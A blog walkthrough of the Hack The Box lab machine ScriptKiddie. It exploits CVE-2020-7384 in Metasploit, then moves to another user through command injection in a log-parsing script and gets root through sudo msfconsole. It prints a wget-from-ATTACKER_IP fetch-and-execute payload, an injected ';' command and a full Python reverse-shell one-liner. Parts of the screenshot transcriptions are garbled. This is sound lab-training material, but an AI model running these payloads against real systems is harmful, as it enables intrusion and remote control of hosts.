ScriptKiddie was an Easy rated Linux machine, which involved exploiting a vulnerability within MetaSploit, then gaining access to the pwn user and abusing a sudo misconfiguration.
Getting A Shell
Reconnisance

Initial nMap scans showed a very simple box, with just SSH and port 5000 open. I personally find the -sV -A flags tend to reveal the most useful information when scanning. The scan shows that port 5000 is most likely a Python-based webserver.
The site itself is an ‘script-kiddies’ website, allowing for nMap, SearchSploit and MetaSploit to be used from a web portal. Initially, I thought this might be an OS command injection vulnerability. Perhaps this could work by running an nMap scan along the lines of “8.8.8.8 & whoami“. This didnt work though, showing there was likely something further to be exploited.

MetaSploit

Two things in the MetaSploit section caught my eye. First, you are able to include a template file – something I didn’t even know you could do in MetaSploit! Secondly, ‘Android’ was listed as a target, along with Windows and Linux. This seemed very odd, and led me to discover a CVE (CVE-2020-7384) relating to MetaSploit, template files and Android!

Luckily, there is exploit code for this within ExploitDB. This exploit will generate a malicious template, which will be executed on the target. To make my life easier, I decided to make this template retrieve a file from my HTTP server. This means I wont need to recompile the template for any small code tweaks – I can just update the file on my webserver. To do this, I changed the payload variable to be the following code:
payload = 'wget "http://ATTACKER_IP/payload" -O /tmp/payload && chmod +x /tmp/payload && ./tmp/payload'This code will download a ‘payload‘ file from my HTTP server, make it executable and then execute it.
Now I could begin to create my payload. At this point I had several issues with Kali not finding the jarsigner binary. This is caused by using JRE (Java Runtime Environment) and not JDK (Java Development Kit). To fix this, run sudo apt install -y default-jdk to install JDK (Source).
I then opted to use a basic Python3 reverse shell as our payload file. This then returned a shell from the host after specifying our IP in the LHOST field.
!['r.•lp
8888
listening on [any] 8888
connect to [10.10.14.67] from
/bin/sh: e: can't access ttv;
(UNKNOWN) [10.129.131.144]
job control turned off
33662
(katiSkaIi)-C
total
-rwxr-xr-x I kali kali 1830 Apr
10.10.14.67
tsudol password for kali:
serving HTTP on ø.ø.e.ø port se
16 12.
•29 49491.py
(http•
12 : 35.
10.129.131.1&0 -
10.129.131.1"
- [16/Apr/2e21
[16/Apr/2021
- [16/Apr/2ø21
.//e.ø.ø.ø:8ø/) .
•GET 'payload HTTP/I.I• 2øø
•GET 'payload HTTP/1 1
•GET 'payload HTTP/I.I
. • 200
• 2øø](https://http418infosec.com/wp-content/uploads/2021/06/b94ed-image-5.png?w=1024&h=173)
Privilege Escalation
At this point, we had access as the kid user, who unfortunately didn’t have the user flag in their directory! I moved LinuxSmartEnumeration onto the host and ran it initially on level 0, then on level 2 with specific flags.

I then moved to the kid users home directory, uploading my SSH key to gain a fully interactive shell as the kid user. Looking through the pwn users directory, the scanlosers.sh file stands out as being an area to target.

In short, this file is reading in the hackers log file, then splitting it on any spaces using cut. Anything after the 2nd space (3rd item) is then put into the shell command on line 7, which is running an nMap scan. For instance, if we ran the following command it would poison the logs, then run whoami as the pwn user. Note that the semi-colon will end the nMap command and run whoami by itself.
echo "a a ; whoami" > /home/kid/logs/hackers && ./scanlosers.shWe can then extend this to run a reverse shell, allowing us to gain code execution as the pwn user. I found the exploit code would often fail when combining the log poisoning and reverse shell, so I stored the shell in a separate file. To do this, I ran the following command to make a reverse shell file named ‘script.sh‘.
echo "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.67\",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" > script.sh
I then ran the following command to poison the logs.
echo "a a ; cd /home/kid/ && ./script.sh ;"> logs/hackersThen run the scanlosers.sh file and you finally get a user shell!
Getting root
The first thing when I get a Linux shell, is to run sudo -l, as it is often an easy priv-esc! In this case, we can run MSFConsole as sudo, as shown below.
![p 9999
listening on (any] 9999 .
connect to [le.10.14.671 from (UNKNOWN) [1ø.129.131.144] 48124
/bin/sh: o: can't access tty; job control turned off
$ whoami
$ python3 —c ' import Pty;
pwnascriptkiddie:/home/kid$ sudo -1
sudo -I
Matching Defaults entries for pm on scriptkiddie:
env_reset, mail_badpass,
/usr/locat/bin\ : /usr/sbin\ /usr/bin\ /sbin\ : /bin\ : /snap/bin
User pm may run the following cMnands on scriptkiddie:
(root) NOPASSWD: /opt/metasp10it-framework-6.ø.9/msfcons01e
1
pwnOscriptkiddie : / home/ kid$](https://http418infosec.com/wp-content/uploads/2021/06/72cbd-image-9.png)
Running MSFConsole as sudo allows us to run commands on the host as root. Ensure that you run the command exactly as shown in the screenshot above, don’t try to just run msfconsole as it might not work!
In the spirit of OSCP, we can get a root shell by uploading another Python3 reverse shell. We can then run that from within MSFConsole and get a root shell back.
![msf6 > cd /home/kid
cd /home/kid
ms.f.$ bash script.sh
bash script. sh
[i] exec: bash script.sh
kali@ kali
nc -nvlp
7777
listening on [any] 7777
connect to [10.10.14.671 from (UNKNOWN) [le.129.131.144J 53892
whoani](https://http418infosec.com/wp-content/uploads/2021/06/33729-image-11.png)
ScriptKiddie Summary
Overall, I really enjoyed ScriptKiddie as it had a very different focus to most other HTB boxes. The inclusion of having to move to the pwn user was a nice challenge as well! I would say this is fairly similar to machines in OSCP or Proving Grounds, so would be good practise ahead of the exam!